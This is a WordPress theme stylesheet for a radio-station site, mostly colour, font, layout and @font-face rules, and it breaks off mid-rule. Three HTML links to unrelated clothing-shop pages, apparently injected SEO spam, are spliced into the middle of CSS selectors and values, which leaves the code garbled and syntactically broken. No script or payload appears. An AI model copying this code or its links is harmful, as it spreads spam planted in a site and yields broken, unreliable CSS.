p.has-drop-cap, .proradio-entrycontent blockquote, .proradio-entrycontent .wp-block-quote, blockquote, blockquote::before, .proradio-single .proradio-entrycontent .wp-block-quote, .proradio-entrycontent .wp-block-quote::before, .proradio-entrycontent .wp-block blockquote::before{border-color: rgba(71,71,71,0.66);;}h1, h2, h3, h4, h5, h6, .proradio-color-h, .elementor-widget-heading .elementor-heading-title, .elementor-editor-active .elementor-widget-heading .elementor-heading-title{color:#1c1c1c;}.proradio-paper .proradio-color-h{color:#1c1c1c !important;}.proradio-negative h1, .proradio-negative h2, .proradio-negative h3, .proradio-negative h4, .proradio-negative h5, .proradio-negative h6, .proradio-negative .elementor-widget-heading .elementor-heading-title{color: #ffffff;;}.proradio-paper > h1, .proradio-paper > h2, .proradio-paper > h3, .proradio-paper > h4, .proradio-paper > h5, .proradio-paper > h6{color:#1c1c1c;}.proradio-btn i, .proradio-btn--playmenu i, a, .proradio-meta i, .proradio-meta > span i, .proradio-menubar > li:hover > a > span, .proradio-btn__white, .proradio-menu-tree li ul li.proradio-open > a:not(.proradio-openthis), .proradio-widget ul li .comment-author-link a, .proradio-widget ul li::before{color:#ff0000;}.proradio-btn-primary, .proradio-entrycontent .wp-block-button .wp-block-button__link::before, .proradio-entrycontent .wp-block-button .wp-block-button__link::after, .proradio-entrycontent .wp-block-button .wp-block-file__button::before, .proradio-entrycontent .wp-block-button .wp-block-file__button::after, input[type="submit"]::before, input[type="submit"]::after, button::before, button::after, button.button::before, button.button::after , [class*="-catid-"]::before, .proradio-reaktions-accent, .proradio-accent,.proradio-scard:hover .proradio-btn__ghost, .proradio-menubar li::before, .proradio-slider__c .proradio-container::after , .proradio-circlesanimation::after, .proradio-gradtext, .proradio-gradicon::before,.proradio-post__sticky::after, input[type="submit"], .proradio-authorbox::after, .proradio-p-catz::after, #proradio-body.woocommerce #proradio-master #respond input#submit, #proradio-body.woocommerce #proradio-master .woocommerce #respond input#submit, #proradio-body.woocommerce #proradio-master .woocommerce a.button, #proradio-body.woocommerce #proradio-master .woocommerce button.button, #proradio-body.woocommerce #proradio-master .woocommerce input.button,.proradio-entrycontent .wp-block-button .wp-block-button__link, .proradio-entrycontent .wp-block-button .wp-block-file__button , .woocommerce a.button{background-color:#ff0000;}.proradio-post__social a, .proradio-btn::after, .proradio-btn::before, .proradio-btn.proradio-active, .proradio-btn::after, .proradio-btn-primary::before, .proradio-btn-primary::after, button[type="submit"]::before, button[type="submit"]::after, .proradio-entrycontent .wp-block-button .wp-block-button__link::before, .proradio-entrycontent .wp-block-button .wp-block-button__link::after, .proradio-entrycontent .wp-block-button .wp-block-file__button::before, .proradio-entrycontent .wp-block-button .wp-block-file__button::after, input[type="submit"]::before, input[type="submit"]::after, button::before, button::after, button.button::before, button.button::after{background-color:#ff0000;}.proradio-post .proradio-post__headercont--ex, .proradio-post__event__c, .proradio-form-wrapper input[type="text"]:focus, .proradio-form-wrapper input[type="email"]:focus, .proradio-form-wrapper input[type="password"]:focus, .proradio-form-wrapper textarea:focus,.proradio-btn:hover,.proradio-btn.proradio-active, input[type="submit"]:hover, #proradio-body.woocommerce input[type="submit"]:hover,.proradio-post__title, .proradio-scard__t, .proradio-menu-horizontal .proradio-menubar > li > a::after{border-color:#ff0000;}.proradio-form-wrapper input[type="text"]:focus, .proradio-form-wrapper input[type="email"]:focus, .proradio-form-wrapper input[type="password"]:focus, .proradio-form-wrapper textarea:focus, .proradio-btn:hover,.proradio-btn.proradio-active, input[type="submit"]:hover, #proradio-body.woocommerce input[type="submit"]:hover,.proradio-post__title, .proradio-scard__t, .proradio-menu-horizontal .proradio-menubar > li > a::after{border-color:#ff0000;}.proradio-menu-horizontal .proradio-menubar > li > ul li a{background-image:linear-gradient(45deg, #ff0000 0%, #ff0000 100%);;}.proradio-btn.proradio-active, .proradio-btn.proradio-active , .proradio-slider__c .proradio-container::before, .proradio-circlesanimation::before, .proradio-btn-primary:hover{background-color:#c10404;}a:hover, .proradio-menu-tree li ul li.proradio-open > a:not(.proradio-openthis):hover, .proradio-widget ul li .comment-author-link a:hover, .proradio-widget ul li:hover::before, .proradio-widget ul li a:hover , .proradio-widget .tagcloud a:hover{color:#c10404;}.proradio-post__social a:hover, #proradio-body.woocommerce #proradio-master .woocommerce button.button:hover, #proradio-body.woocommerce #proradio-master .woocommerce a.button:hover, .woocommerce a.button:hover,#proradio-body.woocommerce #proradio-master .woocommerce a.button:hover, .woocommerce a.button:hover,.proradio-btn-primary:hover, #proradio-body #proradio-master form input[type="submit"]:hover, #proradio-body #proradio-master form button:hover, .woocommerce a.button:hover, .proradio-btn__white:hover, .proradio-btn-primary:hover, #proradio-body #proradio-master form input[type="submit"]:hover, #proradio-body #proradio-master form button:hover, .woocommerce a.button:hover{background-color:#c10404;}.proradio-btn:hover, #proradio-body #proradio-master form button.button:hover,#proradio-body.woocommerce #proradio-master .woocommerce button.button:hover{background-color:#c10404;}.proradio-btn-primary i, .proradio-post__social a i, .proradio-btn-primary, .proradio-btn-primary:hover, [class*="-catid-"]::before, .proradio-reaktions-accent, .proradio-accent, .proradio-scard:hover .proradio-btn__ghost, .proradio-menubar li::before, .proradio-slider__c .proradio-container::after , .proradio-circlesanimation::after{color:#ffffff !important;;}.proradio-gradtext, .proradio-gradicon::before,.proradio-post__sticky::after, input[type="submit"], .proradio-authorbox::after, .proradio-p-catz::after, .proradio-caption__s::before,.proradio-caption__xs::before,#proradio-body.woocommerce #proradio-master #respond input#submit, #proradio-body.woocommerce #proradio-master .woocommerce #respond input#submit, #proradio-body.woocommerce #proradio-master .woocommerce a.button, #proradio-body.woocommerce #proradio-master .woocommerce button.button, #proradio-body.woocommerce #proradio-master .woocommerce input.button,.proradio-entrycontent .wp-block-button .wp-block-button__link, .proradio-entrycontent .wp-block-button .wp-block-file__button{color:#ffffff;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.proradio-btn:hover i{color:#ffffff;}.proradio-menu-tree li ul li.proradio-open > a:not(.proradio-openthis):hover, .proradio-widget ul li .comment-author-link a:hover, .proradio-widget ul li:hover::before, .proradio-widget .tagcloud a:hover{color:#ffffff;}.proradio-primary{background-color:#101212;}.proradio-menu-horizontal .proradio-menubar>li:hover>ul{border-color:#101212;}.proradio-primary-light{background-color:#565656;}.proradio-primary-dark{background-color:#050505;}.proradio-primary-light, .proradio-primary, .proradio-primary-light > h1, .proradio-primary-light > h2, .proradio-primary-light > h3, .proradio-primary-light > h4, .proradio-primary-light > h5, .proradio-primary-light > h6, .proradio-primary h1, .proradio-primary h2, .proradio-primary h3, .proradio-primary h4, .proradio-primary h5, .proradio-primary h6, .proradio-primary-light .proradio-caption{color:#cecece;}.proradio-primary-dark, .proradio-primary-dark h1, .proradio-primary-dark h2, .proradio-primary-dark h3, .proradio-primary-dark h4, .proradio-primary-dark h5, .proradio-primary-dark h6{color:#cecece;}.proradio-primary .proradio-btn, .proradio-primary-light .proradio-caption__s, .proradio-primary-light .proradio-btn{border-color:rgba(206,206,206,0.66);}.proradio-footer__copy.proradio-primary{background-color:#282828;}#proradio-headerbar #proradio-menubar.proradio-menubar, .proradio-menubar, .proradio-secondaryhead, .proradio-menu-tree{font-family:Montserrat;font-weight:600;letter-spacing:0.04em;text-transform:uppercase;}.proradio-global{-webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.65); ;-moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.65); ;box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.65); ;}.proradio-chart-tracklist .proradio-chart-track, .proradio-post, .proradio-bgimg, .proradio-post__header, .proradio-post__header .proradio-bgimg, .proradio-cards__content , .proradio-pricingtable__content, .proradio-pricingtable__pc::before, .proradio-card, .proradio-scard, .proradio-authorbox, .proradio-cat-card, .blocks-gallery-item figure{-webkit-border-radius: 3px;;-moz-border-radius: 3px;;border-radius: 3px;;}.proradio-videogalleries__item{-webkit-border-radius: 3px;;-moz-border-radius: 3px;;border-radius: 3px;;}.bbp-body, .bbp-form, img.avatar <a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/verkhniaia-odezhda/vetrovki/177901804-kurtkavetrovka-nike-windrunner-jacket-under-era-original-xl-xxl">&amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #177901804 - &amp;#1050;&amp;#1091;&amp;#1088;&amp;#1090;&amp;#1082;&amp;#1072;/&amp;#1074;&amp;#1077;&amp;#1090;&amp;#1088;&amp;#1086;&amp;#1074;&amp;#1082;&amp;#1072; nike windrunner jacket under era original xl - xxl jordan perry lv &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 699 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1042;&amp;#1077;&amp;#1090;&amp;#1088;&amp;#1086;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1084;&amp;#1091;&amp;#1078;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1074;&amp;#1077;&amp;#1097;&amp;#1080; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , Jordan Brand has taken to nicknaming this</a>, .bbp-template-notice, #proradio-body fieldset.bbp-form legend, .proradio-bbpress--header, .bbp-forums, #bbp-user-wrapper, #proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel, .woocommerce-product-gallery, #proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs{-webkit-border-radius: 3px;;-moz-border-radius: 3px;;border-radius: 3px;;}.proradio-post, #proradio-body a.proradio-cat-card, .proradio-videogalleries__item, .proradio-arrow{-webkit-box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;-moz-box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;}.bbp-body, .bbp-form, .proradio-bbpress--header, .bbp-forums, #bbp-user-wrapper{-webkit-box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;-moz-box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;box-shadow:0 0 6px 0px rgba(0, 0, 0, 0.49);;}.proradio-post__card .proradio-post__headercont, .proradio-post__hero .proradio-post__headercont, #proradio-body .proradio-master .proradio-slider__c{background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.83) 65%, rgba(0, 0, 0, 0.83) 100%);;}.proradio-post .proradio-duotone::before{background-color:#47f9d5;}.proradio-post .proradio-duotone::after{background-color:#6b06cf;}.proradio-pageheader__contents{padding-top: 220px;;padding-bottom: 200px;;}.proradio-pageheader__contents .proradio-container{border-width: 0px;;padding-top: 0px;;padding-bottom: 0px;;}.proradio-pageheader .proradio-bgimg{opacity:1;}.proradio-duotone::before{background-color:#ffffff;}.proradio-duotone::after{background-color:#0a0a0a;}.proradio-pageheader .proradio-bgimg.proradio-greyscale{filter <a class="keys_words" href="/baebecZshop">nike sabrina 2 sneaker release date</a>: contrast <a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346">green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &amp;lsquo;Abruzzi&amp;rsquo; single - SchaferandweinerShops Azerbaijan</a>(1.2) grayscale(43%);;}.proradio-dark-layer{opacity: 0;;}.proradio-pageheader .proradio-grad-layer{opacity: 1;;}.proradio-bgimg__parallax > img{min-height: 100%;;}.proradio-secondaryhead.proradio-primary{background-color:#0f0f0f;color:#ffffff;}.proradio-secondaryhead.proradio-primary a{color:#ff0056;}.proradio-secondaryhead.proradio-primary a:hover, .proradio-secondaryhead.proradio-primary .proradio-menubar > li:hover > a > span{color:#ffffff;}.proradio-footer a.proradio-soc-icon{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.proradio-footer .proradio-soc-icon{border-width: 0px;;-webkit-border-radius: 0px;;-moz-border-radius: 0px;;border-radius: 0px;;}.proradio-secondaryhead .proradio-menubar__secondary li.proradio-social{margin-right: 5px;;margin-left: 5px;;}.proradio-secondaryhead .proradio-social a.proradio-soc-icon{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.proradio-secondaryhead .proradio-soc-icon{border-width: 0px;;-webkit-border-radius: 0px;;-moz-border-radius: 0px;;border-radius: 0px;;}.proradio-overlay__social a.proradio-soc-icon{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.proradio-overlay__social .proradio-soc-icon{border-width: 0px;;-webkit-border-radius: 0px;;-moz-border-radius: 0px;;border-radius: 0px;;}body, html{font-family:Roboto;font-weight:400;letter-spacing:0em;}strong{font-family:Roboto;font-weight:700;letter-spacing:-0.02em;}h1, h2, h3, h4, h5, h6{font-family:Poppins;font-weight:700;letter-spacing:-0.04em;text-transform:none;}.proradio-caption, .proradio-capfont{font-family:Poppins;font-weight:700;letter-spacing:-0.04em;text-transform:uppercase;}.proradio-pagecaption{font-family:Poppins;font-weight:700;letter-spacing:-0.04em;text-transform:uppercase;}.proradio-comment__rlink a, .proradio-comment__cancelreply a, .proradio-internal-menu, label, .proradio-footer__copy, .proradio-scf, .proradio-btn, .proradio-itemmetas, .proradio-menubar, .proradio-secondaryhead, .proradio-cats, .proradio-menu-tree , button, input[type="button"], input[type="submit"], .button, .proradio-meta, .proradio-readm, .proradio-navlink, .woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button, .bbp-meta, .bbp-footer, .bbp-header, .bbp-breadcrumb, .bbp-author-role, legend, #subscription-toggle a, #favorite-toggle a{font-family:Poppins;font-weight:600;letter-spacing:0em;text-transform:uppercase;}.proradio-fx-container{display:none;}@media (min-width: 1200px){.proradio-tabs__menu li:first-child a{-webkit-border-radius: 50px 0 0 50px;-moz-border-radius: 50px 0 0 50px;border-radius: 50px 0 0 50px;}.proradio-tabs__menu li:last-child a{-webkit-border-radius: 0 50px 50px 0;-moz-border-radius: 0 50px 50px 0;border-radius: 0 50px 50px 0;}.proradio-footer .proradio-container{max-width: 1170px;;}.proradio-menu__cont{flex-direction:default;min-height: 60px; ;padding-top: 13px;;padding-bottom: 13px;;}.proradio-menu-horizontal{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#proradio-menunav{justify-content:default;}.proradio-menu-horizontal li a, .proradio-menu-horizontal .proradio-menubar > li ul li a{font-size: 14px;}.proradio-unscrolled .proradio-menu__cont{min-height: 100px; ;}.proradio-unscrolled .proradio-menu__logo, .proradio-unscrolled .proradio-logolink{height: 100px;;}.proradio-unscrolled .proradio-menu__logo, .proradio-unscrolled .proradio-logolink, .proradio-logo_header.proradio-sitename{line-height: 100px;;}.proradio-unscrolled .proradio-menu__logo img{max-height: 100px; ;}.proradio-menu-horizontal .proradio-menubar > li ul{padding-top: 20px; ;}.proradio-menu__logo, .proradio-logolink{height: 60px;;}.proradio-menu__logo, .proradio-logolink, .proradio-logo_header.proradio-sitename{line-height: 60px;;}.proradio-menu__logo img{max-height: 60px; ;}.proradio-menu__logo{margin-left: 1px;;}.proradio-master, .proradio-headerbar__content, .proradio-global, .qtmplayer__playlistcontainer{max-width: 3000px;;}.proradio-menu__cont, .qtmplayer__controls, .proradio-secondaryhead__cont, .proradio-breadcrumb__list{max-width: 3000px;;}.proradio-menubtns__c [data-proradio-switch="proradio-overlayopen"]{display:inline-flex;}.proradio-overlay{width: 420px;;padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.proradio-pageheader__contents .proradio-pagecaption{font-size: 3.05em;;}.proradio-footer__copy .proradio-menubar li.proradio-social{margin-right: 5px;;margin-left: 5px;;}.proradio-overlay__social > .proradio-soc-icon{margin-right: 5px;;}.proradio-showscheduled .proradio-container{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (min-width: 100px){.proradio-btn.proradio-btn-primary:hover::after, .proradio-btn.proradio-btn-primary:hover, .proradio-btn-primary::after{background-color:#d6044a !important;}button:not(.owl-dot):not(.owl-prev):not(.owl-next):not(.proradio-btn__txt):hover,input[type="submit"]:hover,.proradio-entrycontent .wp-block-button .wp-block-button__link:hover,.proradio-entrycontent .wp-block-button .wp-block-file__button:hover,.proradio-btn.proradio-active:hover,.proradio-btn-primary:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce a.button:hover,#proradio-body.woocommerce #proradio-master .button:hover,#proradio-body.woocommerce .proradio-master #respond input#submit:hover,#proradio-body.woocommerce .proradio-master .woocommerce #respond input#submit:hover,#proradio-body.woocommerce .proradio-master .woocommerce a.button:hover,#proradio-body.woocommerce .proradio-master .woocommerce button.button:hover,#proradio-body.woocommerce .proradio-master .woocommerce input.button:hover,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button:hover,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button:hover,a.button:hover{background-color:#d6044a !important;}}@media (max-width: 670px){.proradio-pageheader__contents .proradio-pagecaption{font-size: 1.802em;;}}@media (max-width: 600px){.proradio-pageheader__contents{padding-bottom: 50px;;padding-top: 105px;;}}@media (max-width: 1199px){.proradio-footer__copy .proradio-menubar li.proradio-social{margin:0 5px 5px 0;;}.proradio-overlay__social > .proradio-soc-icon{margin:0 5px 5px 0;;}}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://badidearadio.com/wp-content/fonts/roboto/font) format('woff');
